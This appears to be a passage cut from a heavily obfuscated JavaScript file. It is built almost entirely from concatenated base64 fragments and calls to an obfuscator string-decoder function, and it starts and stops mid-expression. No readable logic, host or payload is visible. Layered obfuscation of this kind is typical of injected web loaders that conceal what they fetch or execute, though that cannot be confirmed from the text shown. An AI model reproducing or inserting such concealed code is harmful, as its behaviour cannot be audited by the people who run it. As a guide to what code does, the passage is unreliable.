EooMH'+'g3NzcsJylwU2gnKStKKDB4NzgyLCd1SCZ'+'BJykrSigweDZhYiwnOW5SWicpK0ooMHgy'+'ZWEsJzBZWVYnKStKKDB4NzhiLCc5blJaJ'+'ykrSigweDc5NywnMFlZVicpK0ooMHgyMT'+'IsJ1FAaVInKStKKDB4MjQ5LCd4bG9GJyk'+'rSigweDcwYSwnUDMwUicpK0ooMHg1ODYs'+'J3duZVQnKStKKDB4NWRiLCcwWUxsJykrS'+_0x8564649v(0x2a4)+'BuJVMnKStKKDB4NWEzLCcmeTldJykrSig'+_0x8564649v(0x24e)+'RjcnKStKKDB4NDJiLCdPSHNdJykrSigwe'+'Dc3ZCwnTEJ3MicpK0ooMHg1YzAsJ3NGaC'+'QnKStKKDB4NzUyLCdQMzBSJykrSigweDg'+'zMywnSXlydCcpK0ooMHgxZGIsJylwU2gn'+_0x8564649v(0x37a)+'CwnWVs4MicpK0ooMHgyOWQsJ1AzMFInKS'+_0x8564649v(0x319))+('LCdKW2shJykrSigweDQwYiwnZm85SycpK'+'0ooMHg2ODIsJ2ZvOUsnKStKKDB4MzRhLC'+'cjTEY3JykrSigweDZmZSwnI0VRSicpK0o'+'oMHg0ZTIsJ1FAaVInKStKKDB4NmU0LCdz'+'RmgkJykrSigweDQ0OCwnWW11IycpK0ooM'+_0x8564649v(0x29c)+'xsJykrSigweDU4MSwnaF1AUScpK0ooMHg'+'2OTgsJ3hsTjAnKStKKDB4ODBmLCc3RDI5'+'JykrSigweDdiYywnNFZFSCcpK0ooMHg3Z'+_0x8564649v(0x3f4)+'krSigweDZjOCwnUUBpUicpK0ooMHgzNjY'+_0x8564649v(0x1fb)+'SigweDg1MSwnIyZaUCcpK0ooMHgxNGMsJ'+'3IwODknKStKKDB4MzAyLCckUzd4JykrSi'+'gweDY5OSwnI0VRSicpK0ooMHgyYzQsJ0x'+_0x8564649v(0x243)+'eDdjYywneGxOMCcpK0ooMHgyNWYsJ3hsb'+_0x8564649v(0x385)+'JlZSwnVWFLcicpK0ooMHg4NTMsJ2hVRls'+_0x8564649v(0x39a)+'NCwnTEJ3MicpK0ooMHgyY2MsJ09Ic10nK'+'StKKDB4NjdiLCc5blJaJykrSigweDYyNi'+'wnJEgxOCcpK0ooMHgzMDksJ1VhS3InKSt'+'KKDB4NDJjLCdAcWppJykrSigweDNhNywn'+'OW5SWicpK0ooMHg3NDMsJzBZTGwnKStKK'+_0x8564649v(0x2ae)+'lZVicpK0ooMHg1ZDQsJ1AzMFInKStKKDB'+'4ODVkLCdZWzgyJykrSigweDY1ZiwnUDMw'+_0x8564649v(0x2da)+_0x8564649v(0x2d3)+'cpK0ooMHg0')+(_0x8564649v(0x211)+'ykrSigweDZmYSwnSWFqbicpK0ooMHg3NT'+_0x8564649v(0x3c3)+'rSigweDI1YywneGxvRicpK0ooMHgzMWYs'+'J1VhS3InKStKKDB4MWM1LCdQMzBSJykrS'+'igweDg0MiwnWW11IycpK0ooMHg3YWMsJ1'+'AzMFInKStKKDB4MzljLCdNb3ZKJykrSig'+'weDZhNiwnbltYYycpK0ooMHgzNjgsJzRv'+_0x8564649v(0x26b)+_0x8564649v(0x1db)+_0x8564649v(0x2f5)+'yMiwnSltrIScpK0ooMHg4NjcsJzBZTGwn'+_0x8564649v(0x35e)+'iwnSXlydCcpK0ooMHgyODYsJ0l5cnQnKS'+'tKKDB4MWE1LCduW1hjJykrSigweDRlNSw'+'nd25lVCcpK0ooMHg4NTUsJ2hVRlsnKStK'+'KDB4NTQyLCdRWHpLJykrSigweDcxYSwna'+'FVGWycpK0ooMHgzODAsJ0ZoJWEnKStKKD'+'B4M2M0LCdGaCVhJykrSigweDcxMCwnVVE'+'2RicpK0ooMHgyN2EsJ1ltdSMnKStKKDB4'+'NGViLCdJeXJ0JykrSigweDI4NywnIyZaU'+'CcpK0ooMHg2YTIsJ25bWGMnKStKKDB4Nz'+_0x8564649v(0x1b2)+'pK0ooMHgyOGIsJ1VRNkYnKStKKDB4Mjg5'+'LCd4bE4wJykrSigweDdkNSwnJDclRScpK'+'0ooMHgxYjgsJ3NGaCQnKStKKDB4ODI1LC'+'dNb3ZKJykrSigweDU3ZCwnampjQScpK0o'+'oMHgyMzksJ3duZVQnKStKKDB4NGFiLCcw'+'WVlWJykrSigweDY1OCwnUEtLcicpK0ooM'+'Hg0MjIsJ0pbayEnKStKKDB4MzgzLCdRWH'+'pLJykrSigw')+('eDU3NSwnN0QyOScpK0ooMHg0MTAsJ0ZoJ'+'WEnKStKKDB4M2YwLCckNyVFJykrSigweD'+'gzYiwnaF1AUScpK0ooMHg2NTUsJ2hVRls'+'nKStKKDB4NTU3LCdyV0wjJykrSigweDJm'+'MCwnUDMwUicpK0ooMHg2MmEsJ1AzMFInK'+'StKKDB4ODZmLCdVUTZGJykrSigweDg2OC'+'wnOW5SWicpK0ooMHg2NGQsJ2pqY0EnKSt'+'KKDB4MzUyLCdQMzBSJykrSigweDM3MCwn'+'Zm85SycpK0ooMHgzNzYsJyRIIzInKStKK'+_0x8564649v(0x2de)+_0x8564649v(0x32e)+'4NThhLCckSCMyJykrSigweDdlNywnZ11Y'+'cicpK0ooMHg0YTksJ2hdQFEnKStKKDB4N'+'jIyLCckSCMyJykrSigweDNmNywnT0hzXS'+'cpK0ooMHgyM2EsJ2ZvOUsnKStKKDB4Mzc'+'zLCdyMDg5JykrSigweDZhMywnbDAkbycp'+'K0ooMHg2NjgsJ3hsTjAnKStKKDB4NTVmL'+_0x8564649v(0x3f0)+'ooMHg2NzAsJ1AzMFInKStKKDB4NTcyLCd'+'oVUZbJykrSigweDYwNywnbltYYycpK0oo'+'MHg1ZTYsJyRIIzInKStKKDB4NmRhLCdZM'+'3cjJykrSigweDc4MSwncldMIycpK0ooMH'+_0x8564649v(0x353)+'jJykrSigweDY3YywnN0QyOScpK0ooMHg4'+'NGYsJ3duZVQnKStKKDB4MTRiLCdKW2shJ'+'ykrSigweDNiZCwnNFZFSCcpK0ooMHgyNm'+'QsJyQ3JUUnKStKKDB4NzQ2LCcjRVFKJyk'+'rSigweDE3MywnSWFqbicpK0ooMHgxNTEs'+'J1FAaVInKStKKDB4M2ZmLCdqamNBJykrS'+_0x8564649v(0x266)+'ltdSMnKStK')+('KDB4NjBkLCcjTEY3JykrSigweDFiZCwnU'+'EtLcicpK0ooMHg3MjcsJ1kzdyMnKStKKD'+'B4NjllLCdyV0wjJykrSigweDE5MywncjA'+'4OScpK0ooMHgzNWYsJ01vdkonKStKKDB4'+_0x8564649v(0x2c8)+'ycpK0ooMHg1NTEsJ1ltdSMnKStKKDB4Mm'+'Y5LCdZbXUjJykrSigweDI0OCwnbltYYyc'+'pK0ooMHg0OGEsJ2ddWHInKStKKDB4MTZk'+'LCdqamNBJykrSigweDMyNiwnWW11IycpK'+'0ooMHg3NTUsJ1VRNkYnKStKKDB4NmM2LC'+'dqamNBJykrSigweDg0OCwnSltrIScpK0o'+'oMHgyOTEsJzBZTGwnKStKKDB4NzYxLCdQ'+'MzBSJykrSigweDIxZSwnJnk5XScpK0ooM'+'Hg1OWMsJ2pqY0EnKStKKDB4NDk0LCdqam'+_0x8564649v(0x289)+'xZGUsJyQ3JUUnKStKKDB4NDU0LCdPSHNd'+_0x8564649v(0x1f3)+'GEsJ0l5cnQnKStKKDB4N2E1LCdNb3ZKJy'+'krSigweDRiYSwnbltYYycpK0ooMHg3YTI'+'sJ3IwODknKStKKDB4N2U4LCdZWzgyJykr'+'SigweDIyNiwnRmglYScpK0ooMHg1NDQsJ'+_0x8564649v(0x214)+'hKKDB4NmI4LCcwWVlWJykrSigweDNiYyw'+'nQHFqaScpK0ooMHg3M2MsJ3hsTjAnKStK'+'KDB4N2Q3LCd4bG9GJykrSigweDIyNywne'+'GxOMCcpK0ooMHgxYWMsJyRIMTgnKStKKD'+'B4MmVmLCdZM3cjJykrSigweDM5OCwnJEg'+'jMicpK0ooMHg0MTMsJzdEMjknKStKKDB4'+'NjkxLCcjJlpQJykrSigweDU1ZSwnKXBTa'+'CcpK0ooMHgyYWEsJ0BxamknKStKKDB4ND'+'BmLCdoXUBR')+('JykrSigweDcyMywnVWFLcicpK0ooMHg1M'+'mQsJ3hsTjAnKStKKDB4NjQ2LCdJeXJ0Jy'+'krSigweDJiNiwneVVdcCcpK0ooMHg0NjI'+'sJ1kzdyMnKStKKDB4ODA0LCcjTEY3Jykr'+'SigweDMxOSwnTEJ3MicpK0ooMHg2ZTcsJ'+_0x8564649v(0x3f8)+'gweDgxOSwnbDAkbycpK0ooMHgzYzgsJzB'+'ZTGwnKStKKDB4N2EwLCcha2hzJykrSigw'+'eDY2NSwneVVdcCcpK0ooMHgyODAsJ2hVR'+_0x8564649v(0x34a)+_0x8564649v(0x3c6)+_0x8564649v(0x213)+'YSwnVWFLcicpK0ooMHg1OTksJ1lbODInK'+'StKKDB4NzhlLCckSDE4JykrSigweDVmZS'+'wnSWFqbicpK0ooMHgyNDcsJylwU2gnKSt'+'KKDB4N2NlLCdKW2shJykrSigweDJhZCwn'+_0x8564649v(0x34d)+'DB4MTZjLCdJYWpuJykrSigweDc5NiwnIy'+'ZaUCcpK0ooMHg4MTgsJ3IwODknKStKKDB'+'4MWEwLCckSCMyJykrSigweDNiMywnJEgj'+'MicpK0ooMHgxYjcsJ3hsb0YnKStKKDB4M'+'TZiLCc0VkVIJykrSigweDgxNiwndUgmQS'+'cpK0ooMHgyYzEsJ01vdkonKStKKDB4NTA'+'0LCcwWUxsJykrSigweDQ4MiwnKXBTaCcp'+_0x8564649v(0x1cc)+_0x8564649v(0x291)+'ooMHgzMzEsJ0ZoJWEnKStKKDB4MjNjLCd'+'RQGlSJykrSigweDU0MSwneGxvRicpK0oo'+'MHgxY2QsJ3duZVQnKStKKDB4MjM1LCdKW'+_0x8564649v(0x3ba)+'g4NjIsJzRW')+('RUgnKStKKDB4MTlhLCdJeXJ0JykrSigwe'+'DU4MCwnWTN3IycpK0ooMHg1YjQsJ1FYek'+_0x8564649v(0x3d8)+'jOCwnI0xGNycpK0ooMHg3YzQsJ1FYeksn'+'KStKKDB4MmU5LCdoVUZbJykrSigweDgyO'+_0x8564649v(0x348)+'tKKDB4MWE0LCdGaCVhJykrSigweDE4YSw'+'neVVdcCcpK0ooMHg0ODMsJ3NGaCQnKStK'+_0x8564649v(0x259)+'0VRSicpK0ooMHgxOTYsJyRTN3gnKStKKD'+'B4NjYzLCcpcFNoJykrSigweDgzYywnNFZ'+'FSCcpK0ooMHg3NmEsJ0BxamknKStKKDB4'+'NGNlLCdVUTZGJykrSigweDUzYSwnJFM3e'+'CcpK0ooMHg1Y2EsJyNMRjcnKStKKDB4M2'+'Q5LCcwWUxsJykrSigweDU3ZiwnUG4lUyc'+'pK0ooMHgxOTgsJ1FAaVInKStKKDB4MzVi'+'LCd5VV1wJykrSigweDIwYSwnUG4lUycpK'+'0ooMHgxNGYsJ3hsTjAnKStKKDB4MWM0LC'+'c5blJaJykrSigweDVlZSwnKXBTaCcpK0o'+'oMHgzNTcsJ3JXTCMnKStKKDB4MzZmLCcj'+_0x8564649v(0x3ea)+_0x8564649v(0x2ef)+_0x8564649v(0x2af)+'zNDgsJ25bWGMnKStKKDB4NmUzLCdZWzgy'+'JykrSigweDU5ZCwnSXlydCcpK0ooMHgyM'+'WQsJ3NGaCQnKStKKDB4NWJhLCcha2hzJy'+'krSigweDFkOCwnZm85SycpK0ooMHg1MTA'+'sJyRTN3gnKStKKDB4NzVhLCcha2hzJykr'+'SigweDY0YiwnMFlZVicpK0ooMHgyYTUsJ'+'yNFUUonKStKKDB4ODBiLCdoXUBRJykrSi'+'gweDUzNywn')+('aHQ3TycpK0ooMHg2YjYsJzBZTGwnKStKK'+'DB4NTZhLCdKW2shJykrSigweDMyOSwnc0'+'ZoJCcpK0ooMHg0OWQsJ2h0N08nKStKKDB'+'4MmUyLCdJeXJ0JykrSigweDE5NCwnZ11Y'+'cicpK0ooMHgxZTcsJ3IwODknKStKKDB4N'+_0x8564649v(0x38c)+'cpK0ooMHg0MTksJ1BuJVMnKStKKDB4NzQ'+'5LCdoXUBRJykrSigweDNmZSwnT0hzXScp'+'K0ooMHgzMTAsJyZ5OV0nKStKKDB4MzExL'+_0x8564649v(0x29f)+'ooMHg0ZjIsJ3JXTCMnKStKKDB4Mzc1LCd'+_0x8564649v(0x231)+'MHg2NWIsJ01vdkonKStKKDB4NWY1LCdzR'+'mgkJykrSigweDRkZiwnIyZaUCcpK0ooMH'+'g1ZTcsJ2hVRlsnKStKKDB4N2U0LCdzRmg'+_0x8564649v(0x390)+_0x8564649v(0x29b)+_0x8564649v(0x31e)+'gsJ2ddWHInKStKKDB4NTY5LCckSDE4Jyk'+'rSigweDcyMiwnUUBpUicpK0ooMHg2NjAs'+_0x8564649v(0x391)+'igweDc1NiwnOW5SWicpK0ooMHg2Y2EsJy'+'RTN3gnKStKKDB4NzAzLCc3RDI5JykrSig'+'weDFlYiwnOW5SWicpK0ooMHg3ZjMsJ3NG'+_0x8564649v(0x1ee)+'DUwNywnT0hzXScpK0ooMHg4MjQsJzdEMj'+'knKStKKDB4NDg5LCdJYWpuJykrSigweDU'+'0OCwnNG8kYicpK0ooMHg3ZjEsJ1BuJVMn'+'KStKKDB4NjU5LCdZM3cjJykrSigweDFiY'+_0x8564649v(0x2b8)+'tKKDB4M2Yx')+('LCdyV0wjJykrSigweDU1OCwnbltYYycpK'+_0x8564649v(0x28a)+'ckSCMyJykrSigweDc3NiwnTW92SicpK0o'+_0x8564649v(0x3a0)+'WHpLJykrSigweDg0YSwndUgmQScpK0ooM'+_0x8564649v(0x343)+_0x8564649v(0x19d)+'2NTIsJzRWRUgnKStKKDB4ODMxLCdGaCVh'+'JykrSigweDQ3NiwnNG8kYicpK0ooMHg0N'+'TAsJ3JXTCMnKStKKDB4NTU5LCdQMzBSJy'+'krSigweDUzZSwncjA4OScpK0ooMHg1NWM'+_0x8564649v(0x3ef)+'SigweDJhMiwnJDclRScpK0ooMHgyYTQsJ'+'yRTN3gnKStKKDB4NzFmLCdJeXJ0JykrSi'+'gweDNmMiwneGxOMCcpK0ooMHg2NWEsJyQ'+_0x8564649v(0x23e)+'eDE1YywnN0QyOScpK0ooMHg0YzQsJ2pqY'+_0x8564649v(0x3db)+'JjZSwnZm85SycpK0ooMHgxY2YsJyQ3JUU'+_0x8564649v(0x269)+'NiwnSXlydCcpK0ooMHg1OTcsJyQ3JUUnK'+'StKKDB4MWYyLCc0byRiJykrSigweDFkYy'+'wnMFlMbCcpK0ooMHg0MDEsJyFraHMnKSt'+'KKDB4MzdjLCdzRmgkJykrSigweDMzYiwn'+'KXBTaCcpK0ooMHg4MDIsJzBZWVYnKStKK'+'DB4Mjk0LCdqamNBJykrSigweDM4YSwnVW'+_0x8564649v(0x404)+'4MjZjLCdNb3ZKJykrSigweDZmMCwnampj'+'QScpK0ooMHg0NTMsJ3JXTCMnKStKKDB4N'+'2U5LCdmbzlLJykrSigweDNmYiwnSXlydC'+'cpKSsoSigw')+('eDM5NiwnSWFqbicpK0ooMHg1OTUsJ1ltd'+'SMnKStKKDB4MWFkLCdQMzBSJykrSigweD'+'gxYywnTEJ3MicpK0ooMHg0YmIsJ2hdQFE'+'nKStKKDB4MTgxLCdQS0tyJykrSigweDU4'+'OSwnWW11IycpK0ooMHg1YWIsJ1AzMFInK'+'StKKDB4MTdjLCckSDE4JykrSigweDJkYS'+_0x8564649v(0x3ad)+'KKDB4NWFlLCdnXVhyJykrSigweDgxZiwn'+'T0hzXScpK0ooMHg1Y2YsJ1BLS3InKStKK'+_0x8564649v(0x2c3)+'lMbCcpK0ooMHg1OWIsJ3duZVQnKStKKDB'+'4MjFiLCc3RDI5JykrSigweDRjNSwnVVE2'+'RicpKyd0XScpLGVbSigweDE1ZiwnWW11I'+'ycpXT1KKDB4NDYzLCdnXVhyJykrJ3MvJy'+'xlW0ooMHgyMDQsJ1ltdSMnKV09SigweDY'+'4MywnJEgjMicpK0ooMHgyMTksJzRWRUgn'+'KStKKDB4MTg2LCdJeXJ0JykrSigweDZhO'+_0x8564649v(0x335)+_0x8564649v(0x2f1)+'nUEtLcicpK0ooMHg0MGMsJzRvJGInKStK'+_0x8564649v(0x1bf)+'FZFSCcpK0ooMHgxZDksJ01vdkonKStKKD'+_0x8564649v(0x1c7)+'AUScpK0ooMHg1OTAsJ2ddWHInKStKKDB4'+_0x8564649v(0x307)+_0x8564649v(0x1d1)+_0x8564649v(0x1cd)+'pK0ooMHg0YmMsJyQ3JUUnKStKKDB4MWJl'+'LCckNyVFJykrSigweDc4ZCwnaFVGWycpK'+'0ooMHg0ZDYsJ0lham4nKStKKDB4MzU4LC'+'dQMzBSJykr')+('SigweDQ2NCwnT0hzXScpK0ooMHg4MmQsJ'+'3JXTCMnKStKKDB4N2FlLCdzRmgkJykrSi'+'gweDNiMSwnampjQScpK0ooMHg2ZGQsJ0p'+'bayEnKStKKDB4MzMzLCdyMDg5JykrSigw'+'eDE2MywnQHFqaScpK0ooMHgyNjEsJ3hsT'+'jAnKStKKDB4NjJiLCdJYWpuJykrSigweD'+'VlMywneGxvRicpK0ooMHgzMmEsJ3NGaCQ'+'nKStKKDB4MTQzLCc3RDI5JykrSigweDI3'+'OCwncjA4OScpK0ooMHg2YzAsJ2ddWHInK'+'StKKDB4NmIyLCdZbXUjJykrSigweDJhYi'+'wnWTN3IycpK0ooMHgxODksJyFraHMnKSt'+'KKDB4NGI5LCdQMzBSJykrSigweDg0NCwn'+'OW5SWicpK0ooMHg3YzUsJ0lham4nKStKK'+'DB4NzBlLCc0byRiJykrSigweDQ0MywnZ1'+'1YcicpK0ooMHg0NjEsJ09Ic10nKStKKDB'+'4NjI4LCdoXUBRJykrSigweDdkYywnJEgx'+'OCcpK0ooMHg2MGEsJyRIIzInKStKKDB4N'+_0x8564649v(0x27a)+'cpK0ooMHgxOTIsJzRvJGInKStKKDB4NWJ'+'iLCcwWUxsJykrSigweDJkNSwnJnk5XScp'+'K0ooMHgzOTMsJyFraHMnKStKKDB4NjMwL'+'Cd5VV1wJykrSigweDMxNCwnUUBpUicpK0'+_0x8564649v(0x3d4)+'4bE4wJykrSigweDQyMywnUVh6SycpK0oo'+'MHgyNDEsJyRTN3gnKStKKDB4M2UwLCdVU'+_0x8564649v(0x303)+'g1NmIsJ3hsTjAnKStKKDB4NjJkLCdGaCV'+'hJykrSigweDE3NiwnRmglYScpK0ooMHg1'+_0x8564649v(0x2e9)+'ykrSigweDRiOCwnIyZaUCcpK0ooMHgzZG'+'UsJzRvJGIn')+(_0x8564649v(0x359)+'CwnTEJ3MicpK0ooMHgyYWMsJ3JXTCMnKS'+_0x8564649v(0x2fe)+'nTEJ3MicpK0ooMHg1MWIsJzBZWVYnKStK'+'KDB4NDhlLCcha2hzJykrSigweDQ5YSwnJ'+_0x8564649v(0x20b)+_0x8564649v(0x38e)+'YYycpK0ooMHgzZGIsJyNFUUonKStKKDB4'+_0x8564649v(0x363)+'icpK0ooMHgzNTQsJ0pbayEnKStKKDB4Nz'+'Y3LCdsMCRvJykrSigweDM2YiwnVVE2Ric'+'pK0ooMHg3NTQsJ1VhS3InKStKKDB4Mjdm'+'LCdQS0tyJykrSigweDFiYiwnQHFqaScpK'+'0ooMHgyMzIsJyMmWlAnKStKKDB4NzhhLC'+'cjJlpQJykrSigweDU1YSwnT0hzXScpK0o'+'oMHg0ZDksJ2pqY0EnKStKKDB4M2E1LCdR'+'WHpLJykrSigweDQ2NiwnaF1AUScpK0ooM'+'Hg2NTEsJ1ltdSMnKStKKDB4M2RkLCcmeT'+_0x8564649v(0x2b5)+_0x8564649v(0x3c0)+'JykrSigweDQ4NCwncjA4OScpK0ooMHgyM'+'2QsJyMmWlAnKStKKDB4MWUwLCdQMzBSJy'+'krSigweDYyNSwnUDMwUicpK0ooMHg3ZTA'+'sJ2h0N08nKStKKDB4NDc3LCd4bG9GJykr'+_0x8564649v(0x233)+_0x8564649v(0x23c)+'gweDc1YywnIWtocycpK0ooMHg4M2EsJyM'+'mWlAnKStKKDB4M2E0LCcmeTldJykrSigw'+'eDJiMSwnUVh6SycpK0ooMHg1YzYsJ0l5c'+'nQnKStKKDB4MmEzLCdJYWpuJykrSigweD'+_0x8564649v(0x39b))+(_0x8564649v(0x2d8)+'jZjLCdJYWpuJykrSigweDNlYiwncjA4OS'+'cpK0ooMHg0MzIsJyRIMTgnKStKKDB4MTc'+'0LCdQS0tyJykrSigweDc2ZCwnaFVGWycp'+_0x8564649v(0x330)+'CdRWHpLJykrSigweDRmNywnQHFqaScpK0'+'ooMHgzMGEsJyFraHMnKStKKDB4N2YyLCc'+_0x8564649v(0x1b3)+'MHgzMDgsJ25bWGMnKStKKDB4MTU4LCdoX'+'UBRJykrSigweDNjNSwnbDAkbycpK0ooMH'+_0x8564649v(0x1a5)+'BJykrSigweDRjOCwnI0xGNycpK0ooMHgx'+'ZDAsJ2ddWHInKStKKDB4NjgwLCdqamNBJ'+'ykrSigweDc1ZCwnJEgjMicpK0ooMHg0NT'+'csJ3lVXXAnKStKKDB4NjhmLCdyMDg5Jyk'+'rSigweDcwMSwnI0VRSicpK0ooMHg3YmQs'+'J0ZoJWEnKStKKDB4MjRiLCcha2hzJykrS'+'igweDRlMCwnIWtocycpK0ooMHgxZWYsJ3'+'VIJkEnKStKKDB4MjgxLCdMQncyJykrSig'+'weDFmNiwnNG8kYicpK0ooMHg2YzcsJ1Vh'+'S3InKStKKDB4MjU5LCcjJlpQJykrSigwe'+'DNlNywnZm85SycpK0ooMHg3MDUsJ25bWG'+'MnKStKKDB4NWFhLCcjRVFKJykrSigweDI'+'wZCwnOW5SWicpK0ooMHg0MjcsJ3duZVQn'+_0x8564649v(0x2ce)+'Cwnc0ZoJCcpK0ooMHg3ZTYsJyRTN3gnKS'+'tKKDB4NTM4LCdmbzlLJykrSigweDcxMSw'+_0x8564649v(0x206)+'KDB4MmZjLCdMQncyJykrSigweDVkOSwnU'+'EtLcicpK0ooMHg1YTYsJyFraHMnKStKKD'+'B4NDg4LCd4')+('bG9GJykrSigweDI2NCwnJEgjMicpK0ooM'+_0x8564649v(0x19b)+'BRJykrSigweDFkNiwndUgmQScpK0ooMHg'+_0x8564649v(0x1e2)+'JykrSigweDdjZiwnZm85SycpK0ooMHg3Z'+'DEsJ3hsTjAnKStKKDB4MjJhLCcmeTldJy'+_0x8564649v(0x35d)+'sJzRWRUgnKStKKDB4ODQ5LCdQMzBSJykr'+'SigweDZjZiwnc0ZoJCcpK0ooMHg3N2EsJ'+'0xCdzInKStKKDB4NjdlLCdodDdPJykrSi'+'gweDIxNywnZ11YcicpK0ooMHg2ZWIsJyR'+_0x8564649v(0x3ac)+'eDU5ZiwnWW11IycpK0ooMHg0YzEsJyZ5O'+'V0nKStKKDB4NWM4LCcjTEY3JykrSigweD'+_0x8564649v(0x340)+_0x8564649v(0x2d6)+'NSwneGxOMCcpK0ooMHg3MzgsJ2pqY0EnK'+'StKKDB4M2UyLCdNb3ZKJykrSigweDdiMC'+'wnUVh6SycpK0ooMHg4NWEsJyRIMTgnKSt'+'KKDB4Mzk1LCdPSHNdJykrSigweDcyOCwn'+'Jnk5XScpK0ooMHg3YjUsJ09Ic10nKStKK'+_0x8564649v(0x315)+'FqbicpK0ooMHgzMzQsJ3JXTCMnKSsoSig'+'weDUxNiwnI0xGNycpK0ooMHg2N2EsJ3hs'+'TjAnKStKKDB4NDdkLCdGaCVhJykrSigwe'+_0x8564649v(0x2d2)+_0x8564649v(0x339)+'2OSwnKXBTaCcpK0ooMHg3YWIsJ3VIJkEn'+'KStKKDB4NjIzLCdzRmgkJykrSigweDc2Z'+_0x8564649v(0x3fb)+'tKKDB4Nzcz')+(_0x8564649v(0x384)+_0x8564649v(0x3e0)+'d4bG9GJykrSigweDdkMCwnTEJ3MicpK0o'+_0x8564649v(0x402)+'WHpLJykrSigweDY5MiwnT0hzXScpK0ooM'+'Hg3ZTIsJ0lham4nKStKKDB4M2QyLCdVYU'+'tyJykrSigweDRjZCwnWW11IycpK0ooMHg'+'2MmUsJ2hdQFEnKStKKDB4NzgzLCckSCMy'+_0x8564649v(0x2fd)+'DMsJzRvJGInKStKKDB4MzZkLCd1SCZBJy'+'krSigweDZmOCwnampjQScpK0ooMHg1MTI'+'sJ3IwODknKStKKDB4N2Y3LCdoXUBRJykr'+_0x8564649v(0x296)+'3VIJkEnKStKKDB4MjFmLCdQbiVTJykrSi'+'gweDQxOCwnJDclRScpK0ooMHg4MzQsJ1B'+'uJVMnKStKKDB4MjhjLCcmeTldJykrSigw'+'eDc0MCwnampjQScpK0ooMHg0ZjQsJ0lha'+'m4nKStKKDB4ODIzLCc0byRiJykrSigweD'+_0x8564649v(0x31a)+'nKStKKDB4MzI0LCckUzd4JykrSigweDQx'+_0x8564649v(0x2ea)+_0x8564649v(0x1a0)+'wnVVE2RicpK0ooMHg0OGQsJ1VhS3InKSt'+'KKDB4MmQyLCdKW2shJykrSigweDNkZiwn'+'SXlydCcpK0ooMHgzNmEsJzBZWVYnKStKK'+_0x8564649v(0x3ab)+'85SycpK0ooMHg0ZDIsJzRWRUgnKStKKDB'+'4M2EyLCdyV0wjJykrSigweDY5YSwnWVs4'+_0x8564649v(0x351)+'Tc0LCc5blJaJykrSigweDNmMywnSXlydC'+'cpK0ooMHg1')+('YjUsJzBZTGwnKStKKDB4MjU2LCckSDE4J'+'ykrSigweDYwMywnQHFqaScpK0ooMHgzYT'+_0x8564649v(0x2f8)+_0x8564649v(0x298)+'J0ZoJWEnKStKKDB4NWM3LCcwWVlWJykrS'+'igweDVjYywnVVE2RicpK0ooMHgxOGQsJz'+'luUlonKStKKDB4NjA0LCdoXUBRJykrSig'+_0x8564649v(0x1ff)+'U2gnKStKKDB4MjFjLCdZbXUjJykrSigwe'+'DZiMywnRmglYScpK0ooMHgyZTEsJ0Bxam'+'knKStKKDB4N2YwLCc0VkVIJykrSigweDV'+_0x8564649v(0x1da)+'KStKKDB4NzJiLCckSDE4JykrSigweDYyY'+'ywnampjQScpK0ooMHgyMWEsJ1ltdSMnKS'+'tKKDB4NDBhLCcha2hzJykrSigweDVhNCw'+'nRmglYScpK0ooMHgyNTEsJ1FAaVInKStK'+'KDB4N2JiLCc3RDI5JykrSigweDcyZiwnU'+'G4lUycpK0ooMHg1YjIsJ1BLS3InKStKKD'+'B4ODM3LCdQMzBSJykrSigweDQ5YywnVVE'+'2RicpK0ooMHg1MDUsJ09Ic10nKStKKDB4'+'NWE3LCdoVUZbJykrSigweDdmZiwnWW11I'+_0x8564649v(0x224)+'BmLCckSDE4JykrSigweDdlYSwnc0ZoJCc'+'pK0ooMHgyMzAsJ25bWGMnKStKKDB4MzM4'+'LCdQS0tyJykrSigweDE1MiwncldMIycpK'+'0ooMHg3ZGQsJzdEMjknKStKKDB4NzliLC'+_0x8564649v(0x2e3)+_0x8564649v(0x237)+'cFNoJykrSigweDU3OSwndUgmQScpK0ooM'+'Hg0NDAsJzBZWVYnKStKKDB4MTY0LCdqam'+'NBJykrSigw')+('eDRhNiwnJnk5XScpK0ooMHg3NGUsJyQ3J'+'UUnKStKKDB4NTMwLCcwWUxsJykrSigweD'+'g0NSwnMFlMbCcpK0ooMHg0OTMsJzBZWVY'+_0x8564649v(0x1e7)+_0x8564649v(0x332)+_0x8564649v(0x300)+'wnI0xGNycpK0ooMHg2ZjEsJ2pqY0EnKSt'+'KKDB4MmJhLCdoVUZbJykrSigweDViNywn'+_0x8564649v(0x313)+'DB4NGI0LCcjJlpQJykrSigweDU2MCwnUG'+_0x8564649v(0x3a7)+'4NzY2LCdVYUtyJykrSigweDdmZSwnUUBp'+'UicpK0ooMHg0OTAsJ3hsTjAnKStKKDB4N'+_0x8564649v(0x2b9)+'cpK0ooMHg0ZWMsJ1ltdSMnKStKKDB4NTJ'+'hLCdoVUZbJykrSigweDVmMCwnWTN3Iycp'+'K0ooMHg0ZTQsJyZ5OV0nKStKKDB4MzhkL'+'CdZbXUjJykrSigweDRhMCwnNFZFSCcpK0'+'ooMHgzODQsJ2hdQFEnKStKKDB4NmRmLCd'+'5VV1wJykrSigweDc4OSwnJEgjMicpK0oo'+'MHgxYzgsJ3JXTCMnKStKKDB4Mjk4LCdQM'+_0x8564649v(0x2f9)+_0x8564649v(0x21c)+_0x8564649v(0x1aa)+'ZTksJ1BuJVMnKStKKDB4MmI1LCcwWVlWJ'+'ykrSigweDY2ZCwnUUBpUicpK0ooMHg1Nj'+'QsJ3hsb0YnKStKKDB4ODIyLCdVUTZGJyk'+'rSigweDE5OSwnUVh6SycpK0ooMHg3YzEs'+'J2pqY0EnKStKKDB4NDBlLCduW1hjJykrS'+_0x8564649v(0x341)+_0x8564649v(0x1ca))+('KDB4M2NjLCckNyVFJykrSigweDMwMywnd'+'UgmQScpK0ooMHgyODMsJ1FAaVInKStKKD'+'B4NWMzLCc5blJaJykrSigweDY3NiwnT0h'+'zXScpK0ooMHg3MzEsJzdEMjknKStKKDB4'+'NWVhLCd1SCZBJykrSigweDQ4YiwnJEgjM'+_0x8564649v(0x3fd)+'RmLCcjJlpQJykrSigweDE5ZCwnUUBpUic'+_0x8564649v(0x2f6)+'LCcpcFNoJykrSigweDFmYywnRmglYScpK'+_0x8564649v(0x38b)+_0x8564649v(0x36a)+'oMHg2YmIsJ2hVRlsnKStKKDB4MzYxLCdz'+'RmgkJykrSigweDVhMiwnd25lVCcpK0ooM'+'Hg0NDYsJ0xCdzInKStKKDB4N2ExLCcjRV'+'FKJykrSigweDg0MCwnNG8kYicpK0ooMHg'+'xNTMsJ1kzdyMnKStKKDB4MjE1LCcmeTld'+'JykrSigweDRhNCwnbltYYycpK0ooMHg3Z'+_0x8564649v(0x1ad)+_0x85